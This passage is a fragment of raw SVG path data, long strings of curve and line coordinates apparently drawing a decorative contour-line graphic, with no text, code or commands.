12.994-6.195 22.114-5.717l.097-1.998c-9.588-.5-17.242 1.496-23.365 6.094-10 7.514-15.227 20.423-13.955 34.511 1.291 14.268 8.669 26.398 19.295 31.653a140.54 140.54 0 0 0 26.614 10.272 30.24 30.24 0 0 0 7.595 1.041c9.994-.004 17.215-6.079 20.718-17.671l-.015.004zm671.651 7.915c13.86-1.639 28.3-4.456 40.2-13.95 10.53-8.393 14.85-21.86 10.53-32.772-3.19-8.094-7.66-13.769-13.62-17.346-10.5-6.294-21.69-12.969-33.1-19.084-11.21-6.014-19.27-12.489-25.36-20.362-7.71-9.972-15.69-19.244-28.38-23.121l-.56 1.919c12.13 3.717 19.88 12.731 27.39 22.441 6.27 8.093 14.52 14.729 25.99 20.882 11.37 6.117 22.54 12.749 33.02 19.044l-.07.02c5.96 3.824 10.47 9.593 12.8 16.368 4 10.071-.08 22.601-9.9 30.434-10.88 8.653-23.54 11.67-39.21 13.529a230.6 230.6 0 0 1-33.61 1.438c-10.23-.06-20.35-2.178-29.78-6.232-10.84-4.918-16.48-13.789-16.75-26.378-.32-14.068-1.23-30.676-5.85-47.32-4.78-17.265 6.26-37.108 24.09-43.341a22.79 22.79 0 0 1 7.61-.761c1.29.022 2.58.022 3.83-.058l-.11-1.999c-1.22.062-2.45.062-3.7.062a24.66 24.66 0 0 0-8.26.878c-18.79 6.574-30.37 27.538-25.32 45.783 4.56 16.426 5.47 32.892 5.77 46.818.29 13.231 6.5 22.981 17.93 28.156 9.66 4.172 20.03 6.352 30.52 6.415l7.03.1a228.97 228.97 0 0 0 26.89-1.565l-.02.002zm-389.097-5.715c5.947-.5 10.409-2.498 12.874-5.755a11.61 11.61 0 0 0 1.973-4.471c.334-1.618.322-3.291-.035-4.903-.237-1.399-.433-2.838-.607-4.257a41.11 41.11 0 0 0-2.563-11.328 252.41 252.41 0 0 0-15.421-30.235c-13.797-22.381-30.687-43.902-60.726-49.719l-.371 1.96c29.295 5.675 45.87 26.815 59.434 48.819a251.68 251.68 0 0 1 15.303 29.994 40.34 40.34 0 0 1 2.405 10.771l.626 4.336a9.77 9.77 0 0 1 .062 4.079c-.266 1.348-.814 2.622-1.606 3.735-2.114 2.777-6.186 4.556-11.507 4.995-10.547.9-20.235-2.977-29.608-6.694-21.018-8.353-37.436-19.525-50.235-34.191-12.565-14.388-18.277-27.539-18.532-42.584-.215-11.95 9.65-21.921 22.935-23.18a57.11 57.11 0 0 1 6.91-.1c1.096.042 2.172.062 3.268.062v-1.998c-1.076 0-2.152-.04-3.23-.058-2.381-.108-4.766-.075-7.143.1-14.306 1.358-24.932 12.189-24.716 25.196.256 15.569 6.125 29.096 19.023 43.883 13.014 14.907 29.687 26.258 50.996 34.729 8.61 3.417 17.497 6.954 27.201 6.954 1.116-.002 2.19-.042 3.305-.142l-.015.002zm619.677-9.053c18.1-3.222 35.28-10.511 50.29-21.339 8.83-6.217 13.45-12.45 14.11-19.064.69-6.717-2.66-13.93-10.21-22.022-1.25-1.36-2.57-2.697-3.86-4.036a106.36 106.36 0 0 1-10.58-12.112c-3.98-5.615-8.5-11.97-9.95-18.684-1.97-9.17-3.13-18.702-4.24-27.934l-1.98-15.229h.02c-2.91-19.704-9.37-40.806-35.18-47.818l-.51 1.938c24.71 6.715 30.94 27.117 33.75 46.181.74 5.036 1.37 10.192 1.98 15.187 1.12 9.253 2.29 18.844 4.29 28.117 1.52 7.116 6.36 13.95 10.25 19.425a107.22 107.22 0 0 0 10.78 12.35l3.84 4.014c7.14 7.656 10.31 14.35 9.68 20.443-.62 6.015-4.97 11.77-13.29 17.625-14.77 10.655-31.67 17.829-49.49 21.002-12.4 2.076-27.47-3.677-33.26-21.182-3.44-10.251-6.12-20.752-8.01-31.413-2.28-11.714-5.38-23.247-9.27-34.511l-4.6-14.849c-3.63-11.515-5.56-23.516-5.74-35.61.22-23.698 11.78-39.567 33.49-45.879a36.13 36.13 0 0 1 10.15-.82c1.64.02 3.35.04 4.99-.042l-.1-1.998c-1.6.078-3.26.058-4.87.04a36.26 36.26 0 0 0-10.72.899c-22.61 6.595-34.68 23.101-34.89 47.78.17 12.29 2.12 24.486 5.81 36.189 1.45 4.996 3.07 10.012 4.62 14.887 3.85 11.173 6.93 22.612 9.19 34.229 1.91 10.765 4.61 21.367 8.09 31.714 5.36 16.206 18.26 22.94 30.23 22.94a31.69 31.69 0 0 0 5.21-.42l-.02.002zm-1086.224-8.554c13.759-4.918 24.344-14.25 29.06-25.601 4.188-10.071 3.66-21.501-1.548-33.01a172.89 172.89 0 0 0-16.907-28.076c-12.975-18.364-24.854-38.847-24.012-64.065.452-13.829 5.89-22.659 17.103-27.777 12.016-5.495 24.462-11.17 32.564-22.421a291.16 291.16 0 0 0 17.749-28.676c12.251-22.101 29.198-37.907 50.372-46.98 7.369-3.498 15.65-4.465 23.602-2.757 12.388 2.797 20.979 10.089 30.92 19.341 16.301 15.169 27.514 35.612 34.324 62.527 5.284 20.923 16.067 31.613 33.914 33.672 7.842.781 15.726 1.042 23.601.779 13.096-.104 26.012-3.125 37.847-8.852l19.317-9.694 36.514-18.085c4.853-2.298 10.02-4.278 14.991-6.195 5.714-2.198 11.645-4.456 17.203-7.273 15.636-7.894 28.158-20.563 39.411-39.867l.237-.419c5.499-9.432 10.704-18.367 22.543-20.483 14.658-2.638 28.807-9.432 44.501-21.382 16.478-12.549 31.879-17.667 48.493-16.068 11.845 1.056 23.397 4.342 34.07 9.694 16.673 8.492 32.955 11.57 48.335 9.112 14.05-2.26 27.73-6.974 40.55-11.612 21.62-7.834 37.94-19.144 49.86-34.551 11.26-14.97 23.51-29.13 36.67-42.382 19.85-19.384 32.27-38.469 39.07-60.091 6.71-21.362 21.99-34.711 45.42-39.708 8.3-1.759 16.73-3.116 24.91-4.415 18.76-2.997 31.74 1.559 40.88 14.288 2.45 3.377 4.81 6.914 7.12 10.332 3.6 5.353 7.32 10.89 11.37 16.046 8.85 11.308 21.18 18.324 33.09 25.119l5.31 3.037c14.52 8.453 23.19 17.865 27.3 29.673a165.09 165.09 0 0 1 5.89 24.039c2.46 13.249 7.69 29.316 26.42 35.952l11.99 4.434c10.73 4.35 21.75 7.91 32.98 10.653 15.57 3.397 30.05-1.419 39.66-13.249 11.12-13.411 18.81-29.42 22.39-46.602 1.12-5.495.51-10.191-1.76-13.547-1.2-1.637-2.72-3-4.47-4.001a14.11 14.11 0 0 0-5.67-1.816c-6.67-.925-13.4-1.406-20.13-1.438l-6.38-.2c-16.69-.678-28.18-6.794-35.11-18.664-11.06-18.944-7.28-39.147-2.11-56.413 3.89-13.068 12.73-23.26 21.31-33.131l4.75-5.533a378.51 378.51 0 0 0 27.89-36.109c12.17-18.469 26.75-35.155 43.34-49.596l.08-.02-1.02-1.199h-.62c-16.57 14.491-31.15 31.201-43.33 49.678-8.53 12.538-17.8 24.537-27.75 35.932l-4.74 5.515c-8.71 10.031-17.69 20.402-21.72 33.871-5.28 17.665-9.14 38.385 2.29 58.011 7.28 12.509 19.29 18.924 36.71 19.643l6.4.2c6.65.031 13.29.505 19.88 1.419a12.43 12.43 0 0 1 4.94 1.538 12.7 12.7 0 0 1 3.91 3.437c1.95 2.896 2.46 7.052 1.45 12.008-3.52 16.859-11.07 32.567-21.98 45.722-9.26 11.39-22.66 15.864-37.75 12.569-11.13-2.74-22.07-6.272-32.72-10.571l-12.03-4.436c-13.88-4.936-21.63-15.547-25.15-34.451a169.23 169.23 0 0 0-5.97-24.34c-4.29-12.269-13.23-22.041-28.18-30.733l-5.3-3.038c-11.76-6.694-23.92-13.608-32.53-24.619-3.99-5.114-7.71-10.609-11.29-15.927l-7.16-10.391c-9.5-13.209-23.47-18.144-42.76-15.069-8.2 1.299-16.68 2.66-25.01 4.436-24.17 5.156-39.95 18.964-46.89 41.045-6.71 21.282-18.96 40.126-38.55 59.25-13.24 13.312-25.56 27.541-36.87 42.584-11.7 15.107-27.71 26.198-48.98 33.891-12.72 4.618-26.31 9.292-40.2 11.513-15.19 2.418-30.606-.48-47.162-8.913-10.886-5.466-22.67-8.821-34.755-9.893-17.125-1.619-32.955 3.596-49.843 16.446-15.46 11.75-29.335 18.424-43.679 21.004-12.74 2.276-18.415 12.008-23.892 21.422l-.237.419c-11.057 18.964-23.327 31.396-38.611 39.107-5.479 2.758-11.35 5.014-17.025 7.194-5.01 1.916-10.195 3.915-15.127 6.253l-36.555 18.106-19.317 9.69c-11.576 5.61-24.213 8.564-37.026 8.655a177.2 177.2 0 0 1-23.346-.762c-16.926-1.958-27.16-12.189-32.229-32.19-6.91-27.319-18.318-48.08-34.894-63.508-7.984-7.434-17.923-16.684-31.8-19.822-8.354-1.759-17.04-.751-24.794 2.878-21.585 9.232-38.865 25.338-51.329 47.839-5.317 9.838-11.198 19.347-17.612 28.476-7.787 10.831-19.981 16.406-31.781 21.782s-17.788 15.047-18.277 29.535c-.862 25.818 11.213 46.64 24.383 65.304 6.43 8.676 12.026 17.963 16.712 27.735 4.971 10.99 5.499 21.843 1.526 31.395-4.501 10.831-14.655 19.763-27.905 24.499-19.57 6.994-37.182 9.27-53.855 6.952-17.162-2.376-30.313-11.728-39.059-27.796-8.61-15.807-11.154-33.132-7.986-54.512l3.192-19.583c3.581-21.122 7.297-42.942 5.927-65.063-.587-9.374 4.697-16.468 16.164-21.682a167.36 167.36 0 0 1 22.623-8.732c14.52-4.237 22.172-18.025 19.002-34.311l-2.229-11.93c-1.744-9.612-3.562-19.543-5.99-29.195-3.562-14.128.293-26.777 11.722-38.647l2.446-2.518c9.98-10.289 20.314-20.962 26.162-34.629 2.348-5.517 4.266-11.312 6.125-16.906 1.926-6.174 4.16-12.243 6.695-18.184 4.323-9.694 9.256-19.705 16.064-27.499 10.667-12.189 24.346-16.186 40.626-11.87 20.249 5.382 39.116 15.18 55.303 28.718 8.887 7.372 17.204 15.605 25.658 24.118 11.126 10.918 24.564 19.075 39.273 23.839 16.342 5.675 34.834 12.112 51.88 20.725 12.171 6.154 23.11 14.807 35.126 24.639 13.914 11.39 27.827 17.303 42.563 18.102a81.18 81.18 0 0 0 18.963-2.058c2.524-.479 5.107-.957 7.651-1.339l14.188-2.198 29.119-4.214a46.73 46.73 0 0 1 12.19.799c1.234.2 2.468.38 3.701.542 11.563 1.498 20.293-3.318 27.495-15.108 5.851-9.591 12.407-18.983 18.767-28.056l2.444-3.495c1.931-2.636 4.022-5.146 6.262-7.513l2.429-2.718c13.657-15.569 15.381-33.472 5.105-53.177-3.953-7.614-8.65-14.987-13.168-22.121l-8.65-14.008-4.462-7.452a179 179 0 0 1-13.622-25.518c-10.822-27.117-6.36-43.084 17.125-61.049 7.513-5.755 15.402-11.33 23.034-16.706l23.794-17.283c13.287-10.231 23.563-19.663 30.469-32.512l-.332-.18h-1.84c-6.73 12.13-16.651 21.244-29.471 31.094-7.75 5.937-15.869 11.67-23.736 17.225L856.91 65.113c-24.051 18.402-28.864 35.59-17.749 63.406 3.89 8.978 8.498 17.613 13.777 25.818l4.461 7.434c2.779 4.756 5.791 9.492 8.688 14.068 4.5 7.094 9.16 14.446 13.091 21.981 9.844 18.902 8.219 36.03-4.833 50.917-.783.899-1.605 1.776-2.407 2.678a78.08 78.08 0 0 0-6.417 7.713l-2.446 3.499c-6.36 9.091-12.954 18.523-18.824 28.154-6.85 11.213-14.755 15.587-25.597 14.188l-3.659-.519a47.69 47.69 0 0 0-12.701-.8c-9.765 1.139-19.647 2.698-29.197 4.219l-14.168 2.198c-2.584.378-5.206.877-7.728 1.359-6.067 1.408-12.275 2.085-18.496 2.018-14.305-.761-27.864-6.554-41.447-17.665-12.114-9.912-23.131-18.606-35.479-24.861-17.143-8.67-35.715-15.127-52.114-20.822-14.429-4.674-27.613-12.674-38.532-23.38-8.473-8.535-16.829-16.826-25.792-24.24-16.414-13.702-35.531-23.627-56.045-29.095-17.065-4.518-31.389-.322-42.583 12.489-6.986 7.994-12.015 18.185-16.399 27.997a195.1 195.1 0 0 0-6.771 18.364c-1.841 5.575-3.738 11.312-6.066 16.746-5.717 13.33-15.891 23.86-25.755 34.033l-2.445 2.518c-11.959 12.409-15.968 25.678-12.232 40.543 2.409 9.574 4.209 19.484 5.97 29.076l2.229 11.95c2.935 15.187-4.127 28.056-17.63 31.99-7.823 2.384-15.468 5.335-22.878 8.833-12.114 5.517-17.944 13.469-17.318 23.642 1.349 21.879-2.348 43.603-5.912 64.583l-3.189 19.625c-3.227 21.842-.626 39.567 8.199 55.773 9.061 16.646 22.701 26.338 40.509 28.816a93.93 93.93 0 0 0 13.033.899c14.256-.223 28.371-2.915 41.745-7.961l-.017.002zm-2.212-20.823c8.924-5.855 12.957-19.963 8.298-29.035-13.622-26.52-30.805-41.407-54.072-46.862l-.431 1.94-.041.02c22.683 5.314 39.454 19.883 52.778 45.841 4.225 8.233.529 21.06-7.612 26.416-17.593 11.55-35.773 12.769-54.011 3.617-12.31-6.175-20.157-19.004-20.996-34.311-.84-15.407 5.733-29.995 16.733-37.169a28.56 28.56 0 0 1 8.552-3.197c1.429-.38 2.916-.761 4.343-1.241l-.607-1.896a74.69 74.69 0 0 1-4.225 1.199c-3.197.652-6.274 1.811-9.119 3.437-11.585 7.555-18.515 22.862-17.632 38.967.88 16.046 9.139 29.493 22.095 35.989a55.3 55.3 0 0 0 24.971 6.295c11.067-.178 21.841-3.657 30.996-10.01h-.02zM-4.701 546.518a66.96 66.96 0 0 0-7.26-13.53c-1.213-1.899-2.466-3.857-3.601-5.815l-1.683 1.019c1.153 1.998 2.407 3.977 3.638 5.895 2.847 4.074 5.219 8.473 7.067 13.109 3.679 10.493-.176 19.843-11.429 27.796v.979l.644.98v.02c12.27-8.473 16.634-19.002 12.642-30.453h-.018zm2246.641 12.074c18.08-16.646 29.21-38.489 34.03-66.723 3.11-18.365 10.41-31.274 22.95-40.666a279.7 279.7 0 0 0 33.13-28.715c13.08-13.431 19.67-34.151 17.22-54.096-.93-8.962-3.89-17.58-8.64-25.172-4.76-7.592-11.18-13.95-18.75-18.571v.08c-18.38-11.213-34.39-18.407-50.34-22.621l-.49 1.938c15.78 4.157 31.61 11.291 49.83 22.401 7.32 4.472 13.51 10.62 18.11 17.958 4.59 7.339 7.44 15.667 8.34 24.326 2.37 19.344-4.01 39.447-16.67 52.436-10.23 10.355-21.24 19.882-32.91 28.496-12.98 9.711-20.53 23.04-23.74 41.922-4.74 27.776-15.66 49.24-33.41 65.584-12.7 11.69-28.24 16.147-46.2 13.227a19.92 19.92 0 0 1-8.03-2.843c-2.44-1.519-4.54-3.554-6.16-5.967-1.46-2.48-2.38-5.254-2.69-8.132s-.01-5.791.89-8.536c2.35-8.553 5.33-17.104 8.18-25.379l6.24-18.724 2.53-7.871c3.89-11.892 7.95-24.162 7.02-37.271-.43-6.232-1.33-12.527-2.19-18.624l-1.35-10.071-.19-1.577c-.75-6.195-1.53-12.611-1.98-18.924-.78-10.99-1.25-20.083-1.47-28.596-.55-21.04 8.22-39.286 26.81-55.734 8.65-7.652 16.64-14.166 26.78-16.484 4.92-.943 9.92-1.405 14.93-1.379l6.88-.278-.13-1.998c-2.25.158-4.54.22-6.81.28-5.14-.029-10.26.446-15.31 1.418-10.58 2.416-18.76 9.091-27.61 16.924-19.06 16.868-28.06 35.612-27.49 57.291.23 8.555.7 17.667 1.48 28.676.45 6.355 1.24 12.789 1.98 19.024l.2 1.577 1.37 10.111c.86 6.055 1.76 12.31 2.19 18.484.9 12.712-3.09 24.801-6.93 36.489l-2.55 7.894c-1.93 6.254-4.11 12.549-6.22 18.644-2.86 8.293-5.83 16.884-8.22 25.496-.97 3.018-1.29 6.215-.94 9.371a22.34 22.34 0 0 0 2.98 8.916c1.76 2.656 4.06 4.896 6.74 6.571a21.72 21.72 0 0 0 8.8 3.138c3.53.589 7.11.89 10.7.9 13.75.157 27.04-5.075 37.12-14.62h-.01zm-371.71 7.348c9.14-6.015 13.29-14.728 12.04-25.159-.35-4.83-2.25-9.408-5.41-13.019-3.17-3.611-7.41-6.052-12.07-6.944l-.42 1.821-.98-1.701c-.74.462-1.54.861-2.35 1.261-1.91.791-3.65 1.959-5.12 3.437-5.7 6.515-9.43 25.798-3.13 36.329.81 1.505 1.91 2.826 3.24 3.884a12.28 12.28 0 0 0 4.47 2.271c.77.177 1.56.263 2.34.258 2.65-.067 5.23-.914 7.42-2.438h-.03zm10.12-24.917c1.17 9.61-2.68 17.645-11.15 23.22-1.18.871-2.52 1.49-3.94 1.819a10.59 10.59 0 0 1-4.32.098c-1.37-.386-2.65-1.05-3.77-1.953a10.78 10.78 0 0 1-2.71-3.301c-5.77-9.674-2.27-27.996 2.92-33.951a14.35 14.35 0 0 1 4.52-2.98c.83-.415 1.69-.833 2.47-1.308l-.03.09h.02c4.27.809 8.16 3.04 11.06 6.345 2.89 3.306 4.63 7.498 4.95 11.921h-.02zm-219.08-22.781c8.65-.939 17.38-2.398 25.81-3.816 6.95-1.177 14.15-2.376 21.24-3.278 27.69-3.517 46.89-13.888 60.41-32.592 11.31-15.669 26.48-25.201 43.87-27.577 13.94-1.918 29.05-3.357 46.19-4.436 12.85-.819 25.95-1.359 38.61-1.876l26.71-1.199c18.41-.961 27.54-10.174 27.14-27.419-.37-16.226-1.89-32.652-3.36-48.559l-.88-9.512c-2.19-24.399-9.65-44.064-22.8-60.149-8.75-11.23-20.87-19.219-34.5-22.742-7.1-1.739-14.48-2.758-21.6-3.757-6.42-.899-13.06-1.819-19.44-3.257-16.63-3.737-33.44-8.034-49.7-12.19h-.02l-20.79-5.276-.47 1.939 20.79 5.275 49.76 12.208c6.46 1.461 13.13 2.38 19.59 3.279 7.19.871 14.34 2.111 21.41 3.715 13.22 3.423 24.96 11.18 33.44 22.081 12.9 15.769 20.2 35.091 22.35 59.05l.88 9.532c1.47 15.869 3 32.275 3.37 48.421.37 16.186-7.91 24.479-25.28 25.378l-26.7 1.199-38.65 1.881c-17.2 1.077-32.35 2.516-46.32 4.434-17.92 2.46-33.56 12.27-45.18 28.376-13.37 18.484-31.59 28.296-59.08 31.795-7.15.897-14.35 2.118-21.31 3.277-8.42 1.419-17.11 2.858-25.7 3.797a82.97 82.97 0 0 1-36.24-3.535c-18.04-6.255-31.31-14.809-40.55-26.158-8.53-10.511-13.11-23.662-14.81-42.626-2.05-21.718-6.1-43.189-12.12-64.125-1.69-7.099-2.44-14.398-2.23-21.702-.06-6.736 2.17-15.347 13.09-18.006a191.54 191.54 0 0 1 27.03-5.076c28-2.738 46.95-10.591 61.45-25.459 21.03-21.601 47.47-37.768 85.67-52.435 11.16-3.991 23.02-5.511 34.79-4.456l.12-1.999c-12.05-1.094-24.18.467-35.59 4.576-38.5 14.766-65.13 31.092-86.38 52.894-14.17 14.507-32.74 22.181-60.26 24.88a199.39 199.39 0 0 0-27.28 5.134c-9.51 2.318-14.67 9.412-14.6 19.963a85.78 85.78 0 0 0 2.32 22.241c5.98 20.818 10.02 42.169 12.05 63.766 1.74 19.384 6.46 32.872 15.26 43.723 9.47 11.65 23.02 20.405 41.43 26.757 8.5 2.874 17.41 4.305 26.36 4.237a98.21 98.21 0 0 0 10.72-.59l-.02-.006zm-11.82-19.383c14.31-.34 28.4-3.537 42.76-7.094 19.04-4.696 40.61-11.79 56.27-28.796 14.89-16.164 34.77-24.659 62.58-26.757l34.19-2.238 12.05-.74c16.01-1.088 31.73-4.855 46.54-11.15 6.02-2.337 11.38-6.167 15.6-11.145 4.21-4.977 7.15-10.947 8.55-17.371a110.79 110.79 0 0 0-.83-54.833c-7.61-30.135-27.69-48.839-58.04-54.114-22.51-3.915-44.81-9.952-66.4-15.787l-.04.04-18.65-4.996-.49 1.939 18.65 4.995c21.65 5.855 43.99 11.908 66.58 15.827 29.96 5.195 48.96 22.92 56.47 52.635a108.69 108.69 0 0 1 .82 53.835c-1.33 6.113-4.13 11.793-8.14 16.53s-9.12 8.381-14.85 10.606c-14.62 6.209-30.13 9.928-45.93 11.009l-12.05.74-34.21 2.24c-28.32 2.116-48.61 10.828-63.85 27.376-15.31 16.624-36.54 23.598-55.29 28.234-14.26 3.517-28.24 6.715-42.35 7.034-14.18.588-28.17-3.504-39.9-11.67-13.4-9.432-20.64-21.741-22.13-37.628s-2.74-30.154-2.88-44.702c-.27-29.015 7.32-34.67 30.84-44.542l8.93-3.617c11.88-4.754 24.19-9.652 34.54-17.943 8.07-6.335 15.7-13.239 22.83-20.662 24.95-26.558 48.65-42.204 74.62-49.258a62.24 62.24 0 0 1 18.16-1.139c2.86.099 5.82.199 8.69.12l-.06-1.999c-2.81.08-5.73-.02-8.57-.12a64.38 64.38 0 0 0-18.73 1.199c-26.32 7.152-50.31 22.981-75.51 49.798-7.06 7.356-14.62 14.194-22.63 20.463-10.13 8.113-22.29 12.969-34.05 17.645l-8.96 3.637c-12.7 5.333-20.53 9.472-25.42 16.004-4.84 6.475-6.75 15.287-6.62 30.414.14 14.608 1.39 28.958 2.88 44.864 1.55 16.526 9.06 29.295 22.98 39.085 11.53 8.047 25.22 12.255 39.19 12.05.63.008 1.26-.01 1.88-.01l-.02-.008zm-155.7-7.18c3-2.97 5.22-6.661 6.47-10.734a26.05 26.05 0 0 0 .65-12.586c-.77-4.595-2.66-8.917-5.5-12.572a27.36 27.36 0 0 0-10.72-8.351l-.76 1.839v.04c3.9 1.694 7.32 4.36 9.95 7.753 2.64 3.394 4.39 7.407 5.12 11.672.78 3.856.59 7.851-.56 11.612a23.34 23.34 0 0 1-5.98 9.89c-5.32 5.136-8.36 5.416-14.17 1.339-10.19-7.174-13.64-17.125-10.53-30.454 1.82-7.794 6.42-11.191 15.87-11.75l-.11-1.999c-10.36.6-15.64 4.577-17.66 13.269-3.3 14.228.39 24.879 11.31 32.553 2.24 1.842 4.97 2.95 7.83 3.177 2.86.002 5.54-1.533 8.81-4.69l-.02-.008zm153.67-17.585c26.51 0 50.58-10.232 71.54-30.394 15.38-14.808 33.66-21.842 57.56-22.164 4.89-.058 9.9.3 14.73.662 4.06.3 8.24.599 12.39.657 17.09.222 34.76.462 52.33-2.815 33.64-6.295 53.78-24.082 56.67-50.12 2.29-20.54-2.39-37.606-14.26-52.156-10.79-13.188-25.62-18.324-38.71-21.601l-54.23-13.469.1-.02-22.86-5.655-.47 1.938 22.86 5.656 54.23 13.448c12.78 3.197 27.26 8.193 37.67 20.94 11.52 14.108 16.05 30.676 13.81 50.659-1.99 17.745-13.15 40.546-55.08 48.379-17.38 3.258-34.97 3.018-51.96 2.798-4.09-.042-8.26-.342-12.29-.641-4.89-.358-9.94-.72-14.91-.658-24.09.32-43.35 7.734-58.88 22.701-20.59 19.803-44.21 29.855-70.22 29.855h-.12c-22.15-.02-36.51-14.25-36.51-36.23-.02-18.664 4.42-31.913 13.93-41.664 7.69-8.048 16.5-14.89 26.14-20.303 18.89-10.273 34.56-24.861 47.97-44.622 12.17-17.967 25.95-31.396 42.11-41.046 11.88-7.093 24.82-10.011 40.69-9.212l.09-1.998c-16.28-.839-29.55 2.18-41.78 9.492-16.42 9.792-30.39 23.42-42.74 41.623-13.22 19.505-28.68 33.893-47.28 43.982a112.67 112.67 0 0 0-26.61 20.663c-9.92 10.151-14.5 23.84-14.5 43.083.02 23.199 15.12 38.206 38.47 38.228l.12.004zm409.23-31.629a97.74 97.74 0 0 0 16.31-16.285c9.43-11.77 21.23-27.698 28.9-46.42 12.23-29.835 28.41-54.296 49.45-74.799 14.27-13.888 26.87-29.734 38.36-44.78 16.3-21.344 37.14-44.664 68.06-55.934 23.27-8.471 43.91-6.555 61.37 5.737a107.87 107.87 0 0 1 13.27 11.75l5.07 4.914c12.99 12.189 24.77 21.022 40.11 24.419 14.8 3.295 29.44.6 43.04-2.798 17.04-4.256 27.84-11.23 35.02-22.58l4.53-7.136c7.61-11.99 15.5-24.398 22.5-37.049 4.72-8.4 7.42-17.824 7.87-27.497.51-10.79-2.21-21.661-8.57-34.191-10.13-20.159-15.72-42.377-16.36-65.026-.43-12.447.16-25.139.74-37.428l.61-13.888c.02-.3.62-.939 1.02-1.359a9.43 9.43 0 0 0 .89-1.015L2467.56.1h-.37c-.18.22-.38.44-.59.661a4.37 4.37 0 0 0-1.57 2.678l-.6 13.868c-.59 12.328-1.2 25.079-.75 37.586.65 22.948 6.31 45.458 16.58 65.885 6.2 12.189 8.84 22.74 8.35 33.171-.45 9.354-3.06 18.465-7.61 26.598-6.96 12.589-14.83 24.979-22.44 36.951l-4.53 7.133c-6.89 10.893-17.32 17.586-33.85 21.722-15.46 3.857-28.53 5.817-42.15 2.798-14.91-3.3-26.46-11.95-39.22-23.94-1.7-1.599-3.37-3.257-5.03-4.896a109.45 109.45 0 0 0-13.52-11.95c-18.01-12.669-39.24-14.687-63.13-5.975-31.41 11.451-52.47 35.029-68.95 56.592-11.44 14.988-23.99 30.774-38.16 44.563-21.23 20.702-37.55 45.383-49.9 75.477-7.59 18.485-19.28 34.249-28.61 45.92-4.69 5.939-10.05 11.292-15.97 15.948-8.12 6.295-16.77 8.952-25.01 7.751-8.43-1.259-16.28-6.614-22.72-15.506-10.92-15.108-16.75-32.833-20.99-48.18-2.53-9.132-4.72-18.544-6.85-27.634-3.09-13.149-6.26-26.757-10.51-39.808-8.08-24.779-23.41-46.441-45.58-64.386-9.49-7.825-21.45-11.841-33.64-11.29-1.49.04-2.97.02-4.46 0-1.66-.042-3.39-.062-5.09.02a209.75 209.75 0 0 1-73.83-9.452c-19.65-6.295-35.87-8.355-51.02-6.495a221.95 221.95 0 0 0-36.85 8.052c-19.06 5.775-38.61 5.517-57 4.775-19.57-.799-33.35-13.046-37.85-33.609-1.96-8.892-3.15-18.145-4.33-27.077l-1.7-12.469c-2.51-16.846-7.85-30.435-16.34-41.585l-1.15-1.499-9.85-13.169c-11.48-16.006-11.45-31.933.12-48.678 3.43-4.956 7.34-9.732 11.12-14.346 3.6-4.418 7.34-8.974 10.66-13.71 7.42-10.551 9.94-22.899 11.29-32.51h-1.97c-1.33 9.352-3.82 21.26-10.9 31.353-3.29 4.676-7.01 9.212-10.59 13.588-3.8 4.656-7.75 9.452-11.21 14.488-11.96 17.283-11.98 34.451-.1 50.997 3.21 4.476 6.6 8.913 9.86 13.209l1.16 1.499c8.27 10.871 13.5 24.179 15.95 40.665l1.7 12.428c1.17 8.974 2.39 18.244 4.34 27.239 4.64 21.202 19.46 34.35 39.67 35.17 18.55.757 38.3.999 57.63-4.856 11.94-3.697 24.15-6.371 36.52-7.993 14.85-1.819 30.82.22 50.2 6.414 24.1 7.597 49.32 10.823 74.52 9.532 1.64-.058 3.32-.04 4.97-.02 1.52.04 3.03.062 4.56 0 11.71-.503 23.21 3.36 32.34 10.871 21.88 17.705 36.99 39.069 44.93 63.466 4.21 12.969 7.38 26.538 10.46 39.647l6.86 27.716c4.31 15.529 10.2 33.452 21.31 48.821 6.75 9.332 15.07 14.965 24.02 16.284a29.03 29.03 0 0 0 4.18.299c8.14-.234 15.97-3.2 22.28-8.436h0zm-973.8-20.753c36.75-11.85 59.51-35.652 67.61-70.74 2.38-10.371-1.59-18.764-10.88-23.06a46.91 46.91 0 0 0-9.18-2.818l-4.13-1.019-.51 1.918c1.39.378 2.8.7 4.21 1.04 3.01.596 5.96 1.492 8.8 2.677v.042c8.49 3.937 11.98 11.309 9.79 20.783-7.93 34.349-30.23 57.669-66.3 69.301-7.59 2.428-15.66 2.813-23.44 1.115s-14.99-5.42-20.94-10.805c-7.56-6.536-8.68-19.583-2.74-31.755 9.7-19.921 26.32-34.229 50.78-43.703 11.7-4.534 24.13-6.373 36.14-8.133l3.35-.5-.28-1.976-3.34.5c-12.12 1.776-24.64 3.615-36.56 8.233-24.93 9.651-41.89 24.277-51.84 44.682-6.32 12.967-5.01 27.015 3.23 34.149 8.84 7.875 20.14 12.262 31.86 12.369 4.88-.01 9.72-.787 14.37-2.302v.002zm1185.62 1.119c12.03-1.175 23.69-4.861 34.27-10.83 5.92-3.473 11.03-8.23 14.97-13.937 3.93-5.707 6.59-12.225 7.79-19.095 1.08-5.575.94-11.326-.42-16.839-1.35-5.512-3.89-10.648-7.43-15.034-8.55-10.172-20.1-14.468-29.2-17.066a94.77 94.77 0 0 0-10.67-2.198l-4.81-.839-.35 1.958 4.85.839a98.23 98.23 0 0 1 10.45 2.138v.02c8.83 2.518 20.02 6.675 28.24 16.448a36.12 36.12 0 0 1 7.09 14.242c1.29 5.232 1.4 10.691.33 15.973-1.16 6.578-3.7 12.819-7.47 18.284s-8.66 10.022-14.33 13.349c-10.35 5.831-21.76 9.435-33.53 10.591-6.11.434-12.19-1.104-17.4-4.396s-9.27-8.171-11.62-13.948a83.42 83.42 0 0 1-4.11-42.724c2.76-15.907 15.82-28.538 30.37-29.375a24.7 24.7 0 0 0 4.72-.919l2.06-.52-.42-1.958c-.72.157-1.42.339-2.13.539-1.41.434-2.86.722-4.32.857-15.44.9-29.28 14.25-32.19 31.034a85.21 85.21 0 0 0 4.2 43.783c2.29 5.752 6.18 10.693 11.19 14.21 5 3.516 10.91 5.454 16.99 5.573.96-.004 1.93-.058 2.88-.162v.002zm-210.19-9.62c13.82-10.62 24.74-24.683 31.72-40.845 12.45-28.476 30.35-53.654 54.72-76.975a169.36 169.36 0 0 0 27.32-35.332c13.36-22.121 28.02-39.246 44.85-52.393 19.25-15.049 36.83-24.18 55.34-28.738 11.86-3.209 23.44-7.372 34.66-12.447 10-4.257 15.56-12.632 16.11-24.22.25-5.375.68-10.83 1.09-16.126l.35-4.396c.01-1.599.44-3.167 1.24-4.538a8.83 8.83 0 0 1 3.34-3.256 6.44 6.44 0 0 1 3.62-.319 6.53 6.53 0 0 1 3.23 1.696c6.8 5.775 12.93 12.333 18.26 19.544 6.81 8.87 9.33 19.863 11.76 30.514l.65 2.777c4.23 18.265 14.95 